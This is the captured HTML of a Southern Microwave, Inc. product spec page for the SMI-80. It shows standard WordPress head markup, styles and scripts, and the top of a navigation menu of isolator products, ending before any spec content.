

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southernmw.com/specs/smi-80/
body_size: 12919
content:
<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://southernmw.com/xmlrpc.php" />

<title>SMI-80 &#8211; Southern Microwave, Inc.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; Feed" href="https://southernmw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; Comments Feed" href="https://southernmw.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southernmw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthernmw.com%2Fspecs%2Fsmi-80%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southernmw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthernmw.com%2Fspecs%2Fsmi-80%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://southernmw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://southernmw.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://southernmw.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://southernmw.com/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.6.21' type='text/css' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=view_editor_gutenberg_frontend_assets-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://southernmw.com/wp-content/uploads/maxmegamenu/style.css?ver=ed0a67' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://southernmw.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://southernmw.com/wp-content/themes/melos/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://southernmw.com/wp-content/themes/melos/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://southernmw.com/wp-content/themes/melos/styles/style-shortcodes.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://southernmw.com/wp-content/themes/SMI/style.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='toolset-select2-css-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/select2/select2.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css' href='https://southernmw.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://southernmw.com/wp-content/themes/melos/styles/style-responsive.css?ver=1.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//southernmw.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//southernmw.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://southernmw.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southernmw.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southernmw.com/specs/smi-80/" />
<link rel='shortlink' href='https://southernmw.com/?p=1673' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"; filter: alpha(opacity=95); opacity:0.95; background-color: #262626;}#mysticky-nav.wrapfixed .myfixed{ background-color: #262626; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; }</style>			<style type="text/css">
																															</style>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17';}else{ j.rel='stylesheet';j.href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.17';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css">
	</noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
html {
    background-color: black;
}
#mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  color: #bb1818;
}

#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu a.mega-menu-link{
    font-size: 16px!important;
    }
h2, h4 {color: #eee;}
.mn-link {color:#e4cb0c!important;}

.prime-tooltips a {
    text-decoration: none!important;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<link rel='stylesheet' id='rs-plugin-settings-css' href='//southernmw.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular specs-template-default single single-specs postid-1673 wp-custom-logo wp-theme-melos wp-child-theme-SMI mega-menu-header-menu layout-sidebar-none layout-responsive pre-header-style1 header-style1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive">
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
					</div>
		</div>
		</div>
		<!-- #pre-header -->
				<div id="header">
		<div id="header-core">

			
			<div id="logo">
			<a href="https://southernmw.com/" class="custom-logo-link" rel="home"><img width="470" height="140" src="https://southernmw.com/wp-content/uploads/2016/11/logo.png" class="custom-logo" alt="Southern Microwave, Inc." decoding="async" fetchpriority="high" srcset="https://southernmw.com/wp-content/uploads/2016/11/logo.png 470w, https://southernmw.com/wp-content/uploads/2016/11/logo-300x89.png 300w" sizes="(max-width: 470px) 100vw, 470px" /></a>			</div>

			
			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1699" id="mega-menu-item-1699"><a class="dashicons-admin-home mega-menu-link" href="http://southernmw.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1708" id="mega-menu-item-1708"><a class="dashicons-media-document mega-menu-link" href="https://southernmw.com/about-smi/" tabindex="0">About SMI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1781" id="mega-menu-item-1781"><a class="dashicons-products mega-menu-link" href="https://southernmw.com/products/" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1819" id="mega-menu-item-1819"><a class="mega-menu-link" href="#" aria-expanded="false">Isolators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1711" id="mega-menu-item-1711"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/" aria-expanded="false">Surface Mount Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
